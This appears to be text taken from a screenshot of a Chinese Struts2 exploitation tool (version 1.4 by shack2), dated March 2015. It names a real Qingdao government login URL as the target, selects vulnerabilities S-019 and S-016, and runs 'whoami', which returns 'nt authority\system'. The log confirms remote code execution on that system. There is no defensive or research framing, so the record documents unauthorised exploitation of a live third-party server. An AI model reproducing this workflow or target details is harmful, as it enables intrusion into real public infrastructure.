 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 ti...
Action： http://gdjg.qingdao.gov.cn/login.action
漏洞编号S-019 漏洞编号S-016
Cookie：
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2015-3-26 13:31:39
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-3-26 13:31:40
获取Web信息完毕......----2015-3-26 13:31:40
正在执行命令中，请稍等片刻........----2015-3-26 13:31:52
命令执行完毕........----2015-3-26 13:31:53